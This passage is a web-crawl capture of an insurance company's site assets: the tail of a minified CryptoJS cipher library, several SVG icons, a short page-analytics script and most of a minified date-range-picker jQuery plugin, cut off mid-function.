16)+(g[2]<<16|g[2]>>>16)|0;d[5]=g[5]+(g[4]<<8|g[4]>>>24)+g[3]|0;d[6]=g[6]+(g[5]<<16|g[5]>>>16)+(g[4]<<16|g[4]>>>16)|0;d[7]=g[7]+(g[6]<<8|g[6]>>>24)+g[5]|0}var r=C,m=r.lib.StreamCipher,k=[],q=[],g=[],v=r.algo.RabbitLegacy=m.extend({_doReset:function(){var d=this._key.words,p=this.cfg.iv,b=this._X=[d[0],d[3]<<16|d[2]>>>16,d[1],d[0]<<16|d[3]>>>16,d[2],d[1]<<16|d[0]>>>16,d[3],d[2]<<16|d[1]>>>16];d=this._C=[d[2]<<16|d[2]>>>16,d[0]&4294901760|d[1]&65535,d[3]<<16|d[3]>>>16,d[1]&4294901760|d[2]&65535,d[0]<<
16|d[0]>>>16,d[2]&4294901760|d[3]&65535,d[1]<<16|d[1]>>>16,d[3]&4294901760|d[0]&65535];for(var n=this._b=0;4>n;n++)f.call(this);for(n=0;8>n;n++)d[n]^=b[n+4&7];if(p){b=p.words;p=b[0];b=b[1];p=(p<<8|p>>>24)&16711935|(p<<24|p>>>8)&4278255360;b=(b<<8|b>>>24)&16711935|(b<<24|b>>>8)&4278255360;n=p>>>16|b&4294901760;var a=b<<16|p&65535;d[0]^=p;d[1]^=n;d[2]^=b;d[3]^=a;d[4]^=p;d[5]^=n;d[6]^=b;d[7]^=a;for(n=0;4>n;n++)f.call(this)}},_doProcessBlock:function(d,p){var b=this._X;f.call(this);k[0]=b[0]^b[5]>>>16^
b[3]<<16;k[1]=b[2]^b[7]>>>16^b[5]<<16;k[2]=b[4]^b[1]>>>16^b[7]<<16;k[3]=b[6]^b[3]>>>16^b[1]<<16;for(b=0;4>b;b++)k[b]=(k[b]<<8|k[b]>>>24)&16711935|(k[b]<<24|k[b]>>>8)&4278255360,d[p+b]^=k[b]},blockSize:4,ivSize:2});r.RabbitLegacy=m._createHelper(v)})();C.pad.ZeroPadding={pad:function(f,r){r*=4;f.clamp();f.sigBytes+=r-(f.sigBytes%r||r)},unpad:function(f){for(var r=f.words,m=f.sigBytes-1;!(r[m>>>2]>>>24-m%4*8&255);)m--;f.sigBytes=m+1}};return C});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hdfclife.com/content/dam/hdfclifeinsurancecompany/icons/check.svg
body_size: -1434
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.02 10.22L10.955 5.285L9.975 4.305L6.02 8.26L4.025 6.265L3.045 7.245L6.02 10.22ZM7 14C6.03167 14 5.12167 13.8161 4.27 13.4484C3.41833 13.0807 2.6775 12.582 2.0475 11.9525C1.4175 11.3225 0.918867 10.5817 0.5516 9.73C0.184333 8.87833 0.000466667 7.96833 0 7C0 6.03167 0.183867 5.12167 0.5516 4.27C0.919333 3.41833 1.41797 2.6775 2.0475 2.0475C2.6775 1.4175 3.41833 0.918867 4.27 0.5516C5.12167 0.184333 6.03167 0.000466667 7 0C7.96833 0 8.87833 0.183867 9.73 0.5516C10.5817 0.919333 11.3225 1.41797 11.9525 2.0475C12.5825 2.6775 13.0814 3.41833 13.4491 4.27C13.8168 5.12167 14.0005 6.03167 14 7C14 7.96833 13.8161 8.87833 13.4484 9.73C13.0807 10.5817 12.582 11.3225 11.9525 11.9525C11.3225 12.5825 10.5817 13.0814 9.73 13.4491C8.87833 13.8168 7.96833 14.0005 7 14Z" fill="#2A9002"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hdfclife.com/content/dam/hdfclifeinsurancecompany/icons/header-search-icon.svg
body_size: -1454
content:
<svg width="13" height="13" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.93133 0.621582C3.07658 0.621582 0.753906 2.94425 0.753906 5.79901C0.753906 8.65393 3.07658 10.9764 5.93133 10.9764C8.78625 10.9764 11.1088 8.65393 11.1088 5.79901C11.1088 2.94425 8.78625 0.621582 5.93133 0.621582ZM5.93133 10.0206C3.60356 10.0206 1.70974 8.1268 1.70974 5.79903C1.70974 3.47126 3.60356 1.57742 5.93133 1.57742C8.2591 1.57742 10.1529 3.47124 10.1529 5.79901C10.1529 8.12678 8.2591 10.0206 5.93133 10.0206Z" fill="#233253"/>
<path d="M12.3703 11.5622L9.63027 8.82216C9.44356 8.63545 9.14119 8.63545 8.95448 8.82216C8.76778 9.00871 8.76778 9.31139 8.95448 9.49794L11.6945 12.238C11.7879 12.3313 11.9101 12.378 12.0324 12.378C12.1546 12.378 12.277 12.3313 12.3703 12.238C12.557 12.0514 12.557 11.7488 12.3703 11.5622Z" fill="#233253"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hdfclife.com/content/dam/hdfclifeinsurancecompany/icons/email-icon.svg
body_size: -1614
content:
<svg width="20" height="17" viewBox="0 0 20 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.8 1H17.2C18.19 1 19 1.81 19 2.8V13.6C19 14.59 18.19 15.4 17.2 15.4H2.8C1.81 15.4 1 14.59 1 13.6V2.8C1 1.81 1.81 1 2.8 1Z" stroke="#ED1C24" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M19 2.80127L10 9.10127L1 2.80127" stroke="#ED1C24" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.hdfclife.com/etc.clientlibs/hdfclifeinsurancecompany/clientlibs/clientlib-lemniskScriptBody.min.js
body_size: -1604
content:
function lmSMTObjDetails(){var b=window.location.pathname,d="en"===document.documentElement.lang?"English":document.documentElement.lang||"en",e=document.referrer,c=document.title,f=window.location.href,a=document.querySelector(".page-name");a||console.log("Page name element not found");a=a?a.textContent:c;b={path:b,language:d,referrer:e,title:c,url:f};console.log("Page Name:",a);console.log("Page Details:",b);lmSMTObj.page(a,b)}lmSMTObjDetails();

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.hdfclife.com/etc.clientlibs/hdfclifeinsurancecompany/clientlibs/clientlib-daterangepicker.min.js
body_size: 5397
content:
!function(k,g){if("function"==typeof define&&define.amd)define(["dayjs","jquery"],function(b,a){return a.fn||(a.fn={}),"function"!=typeof b&&b.hasOwnProperty("default")&&(b=b.default),g(b,a)});else if("object"==typeof module&&module.exports){(k="undefined"!=typeof window?window.jQuery:void 0)||(k=require("jquery")).fn||(k.fn={});var r="undefined"!=typeof window&&void 0!==window.dayjs?window.dayjs:require("dayjs");module.exports=g(r,k)}else k.daterangepicker=g(k.dayjs,k.jQuery)}("undefined"!=typeof window?
window:this,function(k,g){var r=function(b,a,c){if(this.parentEl="body",this.element=g(b),this.startDate=k().startOf("day"),this.endDate=k().endOf("day"),this.minDate=!1,this.maxDate=!1,this.maxSpan=!1,this.autoApply=!1,this.singleDatePicker=!1,this.showDropdowns=!1,this.minYear=k().subtract(100,"year").format("YYYY"),this.maxYear=k().add(100,"year").format("YYYY"),this.showWeekNumbers=!1,this.showISOWeekNumbers=!1,this.showCustomRangeLabel=!0,this.timePicker=!1,this.timePicker24Hour=!1,this.timePickerIncrement=
1,this.timePickerSeconds=!1,this.linkedCalendars=!0,this.autoUpdateInput=!0,this.alwaysShowCalendars=!1,this.ranges={},this.opens="right",this.element.hasClass("pull-right")&&(this.opens="left"),this.drops="down",this.element.hasClass("dropup")&&(this.drops="up"),this.buttonClasses="btn btn-sm",this.applyButtonClasses="btn-primary",this.cancelButtonClasses="btn-default",this.locale={direction:"ltr",format:k.localeData().longDateFormat("L"),separator:" - ",applyLabel:"Apply",cancelLabel:"Cancel",weekLabel:"W",
customRangeLabel:"Custom Range",daysOfWeek:k.weekdaysMin(),monthNames:k.monthsShort(),firstDay:k.localeData().firstDayOfWeek()},this.callback=function(){},this.isShowing=!1,this.leftCalendar={},this.rightCalendar={},("object"!=typeof a||null===a)&&(a={}),"string"==typeof(a=g.extend(this.element.data(),a)).template||a.template instanceof g||(a.template='\x3cdiv class\x3d"daterangepicker"\x3e\x3cdiv class\x3d"ranges"\x3e\x3c/div\x3e\x3cdiv class\x3d"drp-calendar left"\x3e\x3cdiv class\x3d"calendar-table"\x3e\x3c/div\x3e\x3cdiv class\x3d"calendar-time"\x3e\x3c/div\x3e\x3c/div\x3e\x3cdiv class\x3d"drp-calendar right"\x3e\x3cdiv class\x3d"calendar-table"\x3e\x3c/div\x3e\x3cdiv class\x3d"calendar-time"\x3e\x3c/div\x3e\x3c/div\x3e\x3cdiv class\x3d"drp-buttons"\x3e\x3cspan class\x3d"drp-selected"\x3e\x3c/span\x3e\x3cbutton class\x3d"cancelBtn" type\x3d"button"\x3e\x3c/button\x3e\x3cbutton class\x3d"applyBtn" disabled\x3d"disabled" type\x3d"button"\x3e\x3c/button\x3e \x3c/div\x3e\x3c/div\x3e'),
this.parentEl=a.parentEl&&g(a.parentEl).length?g(a.parentEl):g(this.parentEl),this.container=g(a.template).appendTo(this.parentEl),"object"==typeof a.locale&&("string"==typeof a.locale.direction&&(this.locale.direction=a.locale.direction),"string"==typeof a.locale.format&&(this.locale.format=a.locale.format),"string"==typeof a.locale.separator&&(this.locale.separator=a.locale.separator),"object"==typeof a.locale.daysOfWeek&&(this.locale.daysOfWeek=a.locale.daysOfWeek.slice()),"object"==typeof a.locale.monthNames&&
(this.locale.monthNames=a.locale.monthNames.slice()),"number"==typeof a.locale.firstDay&&(this.locale.firstDay=a.locale.firstDay),"string"==typeof a.locale.applyLabel&&(this.locale.applyLabel=a.locale.applyLabel),"string"==typeof a.locale.cancelLabel&&(this.locale.cancelLabel=a.locale.cancelLabel),"string"==typeof a.locale.weekLabel&&(this.locale.weekLabel=a.locale.weekLabel),"string"==typeof a.locale.customRangeLabel)){var d,e,f=document.createElement("textarea");f.innerHTML=a.locale.customRangeLabel;
f=f.value;this.locale.customRangeLabel=f}if(this.container.addClass(this.locale.direction),"string"==typeof a.startDate&&(this.startDate=k(a.startDate,this.locale.format)),"string"==typeof a.endDate&&(this.endDate=k(a.endDate,this.locale.format)),"string"==typeof a.minDate&&(this.minDate=k(a.minDate,this.locale.format)),"string"==typeof a.maxDate&&(this.maxDate=k(a.maxDate,this.locale.format)),"object"==typeof a.startDate&&(this.startDate=k(a.startDate)),"object"==typeof a.endDate&&(this.endDate=
k(a.endDate)),"object"==typeof a.minDate&&(this.minDate=k(a.minDate)),"object"==typeof a.maxDate&&(this.maxDate=k(a.maxDate)),this.minDate&&this.startDate.isBefore(this.minDate)&&(this.startDate=this.minDate.clone()),this.maxDate&&this.endDate.isAfter(this.maxDate)&&(this.endDate=this.maxDate.clone()),"string"==typeof a.applyButtonClasses&&(this.applyButtonClasses=a.applyButtonClasses),"string"==typeof a.applyClass&&(this.applyButtonClasses=a.applyClass),"string"==typeof a.cancelButtonClasses&&(this.cancelButtonClasses=
a.cancelButtonClasses),"string"==typeof a.cancelClass&&(this.cancelButtonClasses=a.cancelClass),"object"==typeof a.maxSpan&&(this.maxSpan=a.maxSpan),"object"==typeof a.dateLimit&&(this.maxSpan=a.dateLimit),"string"==typeof a.opens&&(this.opens=a.opens),"string"==typeof a.drops&&(this.drops=a.drops),"boolean"==typeof a.showWeekNumbers&&(this.showWeekNumbers=a.showWeekNumbers),"boolean"==typeof a.showISOWeekNumbers&&(this.showISOWeekNumbers=a.showISOWeekNumbers),"string"==typeof a.buttonClasses&&(this.buttonClasses=
a.buttonClasses),"object"==typeof a.buttonClasses&&(this.buttonClasses=a.buttonClasses.join(" ")),"boolean"==typeof a.showDropdowns&&(this.showDropdowns=a.showDropdowns),"number"==typeof a.minYear&&(this.minYear=a.minYear),"number"==typeof a.maxYear&&(this.maxYear=a.maxYear),"boolean"==typeof a.showCustomRangeLabel&&(this.showCustomRangeLabel=a.showCustomRangeLabel),"boolean"==typeof a.singleDatePicker&&(this.singleDatePicker=a.singleDatePicker,this.singleDatePicker&&(this.endDate=this.startDate.clone())),
"boolean"==typeof a.timePicker&&(this.timePicker=a.timePicker),"boolean"==typeof a.timePickerSeconds&&(this.timePickerSeconds=a.timePickerSeconds),"number"==typeof a.timePickerIncrement&&(this.timePickerIncrement=a.timePickerIncrement),"boolean"==typeof a.timePicker24Hour&&(this.timePicker24Hour=a.timePicker24Hour),"boolean"==typeof a.autoApply&&(this.autoApply=a.autoApply),"boolean"==typeof a.autoUpdateInput&&(this.autoUpdateInput=a.autoUpdateInput),"boolean"==typeof a.linkedCalendars&&(this.linkedCalendars=
a.linkedCalendars),"function"==typeof a.isInvalidDate&&(this.isInvalidDate=a.isInvalidDate),"function"==typeof a.isCustomDate&&(this.isCustomDate=a.isCustomDate),"boolean"==typeof a.alwaysShowCalendars&&(this.alwaysShowCalendars=a.alwaysShowCalendars),0!=this.locale.firstDay)for(b=this.locale.firstDay;0<b;)this.locale.daysOfWeek.push(this.locale.daysOfWeek.shift()),b--;if(void 0===a.startDate&&void 0===a.endDate&&g(this.element).is(":text")){f=g(this.element).val();var h=f.split(this.locale.separator);
b=d=null;2==h.length?(b=k(h[0],this.locale.format),d=k(h[1],this.locale.format)):this.singleDatePicker&&""!==f&&(b=k(f,this.locale.format),d=k(f,this.locale.format));null!==b&&null!==d&&(this.setStartDate(b),this.setEndDate(d))}if("object"==typeof a.ranges){for(e in a.ranges)b="string"==typeof a.ranges[e][0]?k(a.ranges[e][0],this.locale.format):k(a.ranges[e][0]),d="string"==typeof a.ranges[e][1]?k(a.ranges[e][1],this.locale.format):k(a.ranges[e][1]),this.minDate&&b.isBefore(this.minDate)&&(b=this.minDate.clone()),
f=this.maxDate,(this.maxSpan&&f&&b.clone().add(this.maxSpan).isAfter(f)&&(f=b.clone().add(this.maxSpan)),f&&d.isAfter(f)&&(d=f.clone()),this.minDate&&d.isBefore(this.minDate,this.timepicker?"minute":"day")||f&&b.isAfter(f,this.timepicker?"minute":"day"))||(f=document.createElement("textarea"),f.innerHTML=e,f=f.value,this.ranges[f]=[b,d]);b="\x3cul\x3e";for(e in this.ranges)b+='\x3cli data-range-key\x3d"'+e+'"\x3e'+e+"\x3c/li\x3e";this.showCustomRangeLabel&&(b+='\x3cli data-range-key\x3d"'+this.locale.customRangeLabel+
'"\x3e'+this.locale.customRangeLabel+"\x3c/li\x3e");b+="\x3c/ul\x3e";this.container.find(".ranges").prepend(b)}"function"==typeof c&&(this.callback=c);this.timePicker||(this.startDate=this.startDate.startOf("day"),this.endDate=this.endDate.endOf("day"),this.container.find(".calendar-time").hide());this.timePicker&&this.autoApply&&(this.autoApply=!1);this.autoApply&&this.container.addClass("auto-apply");"object"==typeof a.ranges&&this.container.addClass("show-ranges");this.singleDatePicker&&(this.container.addClass("single"),
this.container.find(".drp-calendar.left").addClass("single"),this.container.find(".drp-calendar.left").show(),this.container.find(".drp-calendar.right").hide(),!this.timePicker&&this.autoApply&&this.container.addClass("auto-apply"));(void 0===a.ranges&&!this.singleDatePicker||this.alwaysShowCalendars)&&this.container.addClass("show-calendar");this.container.addClass("opens"+this.opens);this.container.find(".applyBtn, .cancelBtn").addClass(this.buttonClasses);this.applyButtonClasses.length&&this.container.find(".applyBtn").addClass(this.applyButtonClasses);
this.cancelButtonClasses.length&&this.container.find(".cancelBtn").addClass(this.cancelButtonClasses);this.container.find(".applyBtn").html(this.locale.applyLabel);this.container.find(".cancelBtn").html(this.locale.cancelLabel);this.container.find(".drp-calendar").on("click.daterangepicker",".prev",g.proxy(this.clickPrev,this)).on("click.daterangepicker",".next",g.proxy(this.clickNext,this)).on("mousedown.daterangepicker","td.available",g.proxy(this.clickDate,this)).on("mouseenter.daterangepicker",
"td.available",g.proxy(this.hoverDate,this)).on("change.daterangepicker","select.yearselect",g.proxy(this.monthOrYearChanged,this)).on("change.daterangepicker","select.monthselect",g.proxy(this.monthOrYearChanged,this)).on("change.daterangepicker","select.hourselect,select.minuteselect,select.secondselect,select.ampmselect",g.proxy(this.timeChanged,this));this.container.find(".ranges").on("click.daterangepicker","li",g.proxy(this.clickRange,this));this.container.find(".drp-buttons").on("click.daterangepicker",
"button.applyBtn",g.proxy(this.clickApply,this)).on("click.daterangepicker","button.cancelBtn",g.proxy(this.clickCancel,this));this.element.is("input")||this.element.is("button")?this.element.on({"click.daterangepicker":g.proxy(this.show,this),"focus.daterangepicker":g.proxy(this.show,this),"keyup.daterangepicker":g.proxy(this.elementChanged,this),"keydown.daterangepicker":g.proxy(this.keydown,this)}):(this.element.on("click.daterangepicker",g.proxy(this.toggle,this)),this.element.on("keydown.daterangepicker",
g.proxy(this.toggle,this)));this.updateElement()};return r.prototype={constructor:r,setStartDate:function(b){"string"==typeof b&&(this.startDate=k(b,this.locale.format));"object"==typeof b&&(this.startDate=k(b));this.timePicker||(this.startDate=this.startDate.startOf("day"));this.timePicker&&this.timePickerIncrement&&this.startDate.minute(Math.round(this.startDate.minute()/this.timePickerIncrement)*this.timePickerIncrement);this.minDate&&this.startDate.isBefore(this.minDate)&&(this.startDate=this.minDate.clone(),
this.timePicker&&this.timePickerIncrement&&this.startDate.minute(Math.round(this.startDate.minute()/this.timePickerIncrement)*this.timePickerIncrement));this.maxDate&&this.startDate.isAfter(this.maxDate)&&(this.startDate=this.maxDate.clone(),this.timePicker&&this.timePickerIncrement&&this.startDate.minute(Math.floor(this.startDate.minute()/this.timePickerIncrement)*this.timePickerIncrement));this.isShowing||this.updateElement();this.updateMonthsInView()},setEndDate:function(b){"string"==typeof b&&
(this.endDate=k(b,this.locale.format));"object"==typeof b&&(this.endDate=k(b));this.timePicker||(this.endDate=this.endDate.endOf("day"));this.timePicker&&this.timePickerIncrement&&this.endDate.minute(Math.round(this.endDate.minute()/this.timePickerIncrement)*this.timePickerIncrement);this.endDate.isBefore(this.startDate)&&(this.endDate=this.startDate.clone());this.maxDate&&this.endDate.isAfter(this.maxDate)&&(this.endDate=this.maxDate.clone());this.maxSpan&&this.startDate.clone().add(this.maxSpan).isBefore(this.endDate)&&
(this.endDate=this.startDate.clone().add(this.maxSpan));this.previousRightTime=this.endDate.clone();this.container.find(".drp-selected").html(this.startDate.format(this.locale.format)+this.locale.separator+this.endDate.format(this.locale.format));this.isShowing||this.updateElement();this.updateMonthsInView()},isInvalidDate:function(){return!1},isCustomDate:function(){return!1},updateView:function(){this.timePicker&&(this.renderTimePicker("left"),this.renderTimePicker("right"),this.endDate?this.container.find(".right .calendar-time select").prop("disabled",
!1).removeClass("disabled"):this.container.find(".right .calendar-time select").prop("disabled",!0).addClass("disabled"));this.endDate&&this.container.find(".drp-selected").html(this.startDate.format(this.locale.format)+this.locale.separator+this.endDate.format(this.locale.format));this.updateMonthsInView();this.updateCalendars();this.updateFormInputs()},updateMonthsInView:function(){if(this.endDate){if(!this.singleDatePicker&&this.leftCalendar.month&&this.rightCalendar.month&&(this.startDate.format("YYYY-MM")==
this.leftCalendar.month.format("YYYY-MM")||this.startDate.format("YYYY-MM")==this.rightCalendar.month.format("YYYY-MM"))&&(this.endDate.format("YYYY-MM")==this.leftCalendar.month.format("YYYY-MM")||this.endDate.format("YYYY-MM")==this.rightCalendar.month.format("YYYY-MM")))return;this.leftCalendar.month=this.startDate.clone().date(2);this.linkedCalendars||this.endDate.month()==this.startDate.month()&&this.endDate.year()==this.startDate.year()?this.rightCalendar.month=this.startDate.clone().date(2).add(1,
"month"):this.rightCalendar.month=this.endDate.clone().date(2)}else this.leftCalendar.month.format("YYYY-MM")!=this.startDate.format("YYYY-MM")&&this.rightCalendar.month.format("YYYY-MM")!=this.startDate.format("YYYY-MM")&&(this.leftCalendar.month=this.startDate.clone().date(2),this.rightCalendar.month=this.startDate.clone().date(2).add(1,"month"));this.maxDate&&this.linkedCalendars&&!this.singleDatePicker&&this.rightCalendar.month>this.maxDate&&(this.rightCalendar.month=this.maxDate.clone().date(2),
this.leftCalendar.month=this.maxDate.clone().date(2).subtract(1,"month"))},updateCalendars:function(){if(this.timePicker){var b,a,c;if(this.endDate){if(b=parseInt(this.container.find(".left .hourselect").val(),10),isNaN(a=parseInt(this.container.find(".left .minuteselect").val(),10))&&(a=parseInt(this.container.find(".left .minuteselect option:last").val(),10)),c=this.timePickerSeconds?parseInt(this.container.find(".left .secondselect").val(),10):0,!this.timePicker24Hour){var d=this.container.find(".left .ampmselect").val();
"PM"===d&&12>b&&(b+=12);"AM"===d&&12===b&&(b=0)}}else(b=parseInt(this.container.find(".right .hourselect").val(),10),isNaN(a=parseInt(this.container.find(".right .minuteselect").val(),10))&&(a=parseInt(this.container.find(".right .minuteselect option:last").val(),10)),c=this.timePickerSeconds?parseInt(this.container.find(".right .secondselect").val(),10):0,this.timePicker24Hour)||(d=this.container.find(".right .ampmselect").val(),"PM"===d&&12>b&&(b+=12),"AM"===d&&12===b&&(b=0));this.leftCalendar.month.hour(b).minute(a).second(c);
this.rightCalendar.month.hour(b).minute(a).second(c)}this.renderCalendar("left");this.renderCalendar("right");this.container.find(".ranges li").removeClass("active");null!=this.endDate&&this.calculateChosenLabel()},renderCalendar:function(b){var a="left"==b?this.leftCalendar:this.rightCalendar,c=a.month.month(),d=a.month.year(),e=a.month.hour(),f=a.month.minute(),h=a.month.second();a=k([d,c]).daysInMonth();var l=k([d,c,1]),p=k([d,c,a]);c=k(l).subtract(1,"month").month();d=k(l).subtract(1,"month").year();
var m=k([d,c]).daysInMonth(),t=l.day();a=[];a.firstDay=l;a.lastDay=p;for(l=0;6>l;l++)a[l]=[];l=m-t+this.locale.firstDay+1;l>m&&(l-=7);t==this.locale.firstDay&&(l=m-6);m=k([d,c,l,12,f,h]);for(d=c=l=0;42>l;l++,c++,m=k(m).add(24,"hour"))0<l&&0==c%7&&(c=0,d++),a[d][c]=m.clone().hour(e).minute(f).second(h),m.hour(12),this.minDate&&a[d][c].format("YYYY-MM-DD")==this.minDate.format("YYYY-MM-DD")&&a[d][c].isBefore(this.minDate)&&"left"==b&&(a[d][c]=this.minDate.clone()),this.maxDate&&a[d][c].format("YYYY-MM-DD")==
this.maxDate.format("YYYY-MM-DD")&&a[d][c].isAfter(this.maxDate)&&"right"==b&&(a[d][c]=this.maxDate.clone());"left"==b?this.leftCalendar.calendar=a:this.rightCalendar.calendar=a;c="left"==b?this.minDate:this.startDate;e=this.maxDate;"left"==b?this.startDate:this.endDate;this.locale.direction;var n='\x3ctable class\x3d"table-condensed"\x3e';n+="\x3cthead\x3e";n+="\x3ctr\x3e";(this.showWeekNumbers||this.showISOWeekNumbers)&&(n+="\x3cth\x3e\x3c/th\x3e");c&&!c.isBefore(a.firstDay)||this.linkedCalendars&&
"left"!=b?n+="\x3cth\x3e\x3c/th\x3e":n+='\x3cth class\x3d"prev available"\x3e\x3cspan\x3e\x3c/span\x3e\x3c/th\x3e';f=this.locale.monthNames[a[1][1].month()]+a[1][1].format(" YYYY");if(this.showDropdowns){m=a[1][1].month();f=a[1][1].year();h=e&&e.year()||this.maxYear;d=c&&c.year()||this.minYear;t=f==d;p=f==h;l='\x3cselect class\x3d"monthselect"\x3e';for(var q=0;12>q;q++)(!t||c&&q>=c.month())&&(!p||e&&q<=e.month())?l+="\x3coption value\x3d'"+q+"'"+(q===m?" selected\x3d'selected'":"")+"\x3e"+this.locale.monthNames[q]+
"\x3c/option\x3e":l+="\x3coption value\x3d'"+q+"'"+(q===m?" selected\x3d'selected'":"")+" disabled\x3d'disabled'\x3e"+this.locale.monthNames[q]+"\x3c/option\x3e";for(c='\x3cselect class\x3d"yearselect"\x3e';d<=h;d++)c+='\x3coption value\x3d"'+d+'"'+(d===f?' selected\x3d"selected"':"")+"\x3e"+d+"\x3c/option\x3e";f=l+"\x3c/select\x3e"+(c+"\x3c/select\x3e")}if(n+='\x3cth colspan\x3d"5" class\x3d"month"\x3e'+f+"\x3c/th\x3e",e&&!e.isAfter(a.lastDay)||this.linkedCalendars&&"right"!=b&&!this.singleDatePicker?
n+="\x3cth\x3e\x3c/th\x3e":n+='\x3cth class\x3d"next available"\x3e\x3cspan\x3e\x3c/span\x3e\x3c/th\x3e',n+="\x3c/tr\x3e",n+="\x3ctr\x3e",(this.showWeekNumbers||this.showISOWeekNumbers)&&(n+='\x3cth class\x3d"week"\x3e'+this.locale.weekLabel+"\x3c/th\x3e"),g.each(this.locale.daysOfWeek,function(v,u){n+="\x3cth\x3e"+u+"\x3c/th\x3e"}),n+="\x3c/tr\x3e",n+="\x3c/thead\x3e",n+="\x3ctbody\x3e",null==this.endDate&&this.maxSpan)f=this.startDate.clone().add(this.maxSpan).endOf("day"),e&&!f.isBefore(e)||(e=
f);for(d=0;6>d;d++){n+="\x3ctr\x3e";this.showWeekNumbers?n+='\x3ctd class\x3d"week"\x3e'+a[d][0].week()+"\x3c/td\x3e":this.showISOWeekNumbers&&(n+='\x3ctd class\x3d"week"\x3e'+a[d][0].isoWeek()+"\x3c/td\x3e");for(c=0;7>c;c++){f=[];a[d][c].isSame(new Date,"day")&&f.push("today");5<a[d][c].isoWeekday()&&f.push("weekend");a[d][c].month()!=a[1][1].month()&&f.push("off","ends");this.minDate&&a[d][c].isBefore(this.minDate,"day")&&f.push("off","disabled");e&&a[d][c].isAfter(e,"day")&&f.push("off","disabled");
this.isInvalidDate(a[d][c])&&f.push("off","disabled");a[d][c].format("YYYY-MM-DD")==this.startDate.format("YYYY-MM-DD")&&f.push("active","start-date");null!=this.endDate&&a[d][c].format("YYYY-MM-DD")==this.endDate.format("YYYY-MM-DD")&&f.push("active","end-date");null!=this.endDate&&a[d][c]>this.startDate&&a[d][c]<this.endDate&&f.push("in-range");h=this.isCustomDate(a[d][c]);!1!==h&&("string"==typeof h?f.push(h):Array.prototype.push.apply(f,h));h="";m=!1;for(l=0;l<f.length;l++)h+=f[l]+" ","disabled"==
f[l]&&(m=!0);m||(h+="available");n+='\x3ctd class\x3d"'+h.replace(/^\s+|\s+$/g,"")+'" data-title\x3d"r'+d+"c"+c+'"\x3e'+a[d][c].date()+"\x3c/td\x3e"}n+="\x3c/tr\x3e"}n+="\x3c/tbody\x3e";n+="\x3c/table\x3e";this.container.find(".drp-calendar."+b+" .calendar-table").html(n)},renderTimePicker:function(b){if("right"!=b||this.endDate){var a=this.maxDate;if(this.maxSpan&&(!this.maxDate||this.startDate.clone().add(this.maxSpan).isBefore(this.maxDate))&&(a=this.startDate.clone().add(this.maxSpan)),"left"==
b)var c=this.startDate.clone(),d=this.minDate;else if("right"==b){c=this.endDate.clone();d=this.startDate;var e=this.container.find(".drp-calendar.right .calendar-time");""==e.html()||(c.hour(isNaN(c.hour())?e.find(".hourselect option:selected").val():c.hour()),c.minute(isNaN(c.minute())?e.find(".minuteselect option:selected").val():c.minute()),c.second(isNaN(c.second())?e.find(".secondselect option:selected").val():c.second()),this.timePicker24Hour)||(e=e.find(".ampmselect option:selected").val(),
"PM"===e&&12>c.hour()&&c.hour(c.hour()+12),"AM"===e&&12===c.hour()&&c.hour(0));c.isBefore(this.startDate)&&(c=this.startDate.clone());a&&c.isAfter(a)&&(c=a.clone())}e='\x3cselect class\x3d"hourselect"\x3e';for(var f=this.timePicker24Hour?23:12,h=this.timePicker24Hour?0:1;h<=f;h++){var l=h;this.timePicker24Hour||(l=12<=c.hour()?12==h?12:h+12:12==h?0:h);var p=c.clone().hour(l),m=!1;d&&p.minute(59).isBefore(d)&&(m=!0);a&&p.minute(0).isAfter(a)&&(m=!0);l!=c.hour()||m?m?e+='\x3coption value\x3d"'+h+'" disabled\x3d"disabled" class\x3d"disabled"\x3e'+
h+"\x3c/option\x3e":e+='\x3coption value\x3d"'+h+'"\x3e'+h+"\x3c/option\x3e":e+='\x3coption value\x3d"'+h+'" selected\x3d"selected"\x3e'+h+"\x3c/option\x3e"}e+='\x3c/select\x3e : \x3cselect class\x3d"minuteselect"\x3e';for(h=0;60>h;h+=this.timePickerIncrement)f=10>h?"0"+h:h,p=c.clone().minute(h),m=!1,d&&p.second(59).isBefore(d)&&(m=!0),a&&p.second(0).isAfter(a)&&(m=!0),c.minute()!=h||m?m?e+='\x3coption value\x3d"'+h+'" disabled\x3d"disabled" class\x3d"disabled"\x3e'+f+"\x3c/option\x3e":e+='\x3coption value\x3d"'+
h+'"\x3e'+f+"\x3c/option\x3e":e+='\x3coption value\x3d"'+h+'" selected\x3d"selected"\x3e'+f+"\x3c/option\x3e";if(e+="\x3c/select\x3e ",this.timePickerSeconds){e+=': \x3cselect class\x3d"secondselect"\x3e';for(h=0;60>h;h++)f=10>h?"0"+h:h,p=c.clone().second(h),m=!1,d&&p.isBefore(d)&&(m=!0),a&&p.isAfter(a)&&(m=!0),c.second()!=h||m?m?e+='\x3coption value\x3d"'+h+'" disabled\x3d"disabled" class\x3d"disabled"\x3e'+f+"\x3c/option\x3e":e+='\x3coption value\x3d"'+h+'"\x3e'+f+"\x3c/option\x3e":e+='\x3coption value\x3d"'+
h+'" selected\x3d"selected"\x3e'+f+"\x3c/option\x3e";e+="\x3c/select\x3e "}this.timePicker24Hour||(e+='\x3cselect class\x3d"ampmselect"\x3e',p=h="",d&&c.clone().hour(12).minute(0).second(0).isBefore(d)&&(h=' disabled\x3d"disabled" class\x3d"disabled"'),a&&c.clone().hour(0).minute(0).second(0).isAfter(a)&&(p=' disabled\x3d"disabled" class\x3d"disabled"'),12<=c.hour()?e+='\x3coption value\x3d"AM"'+h+'\x3eAM\x3c/option\x3e\x3coption value\x3d"PM" selected\x3d"selected"'+p+"\x3ePM\x3c/option\x3e":e+=
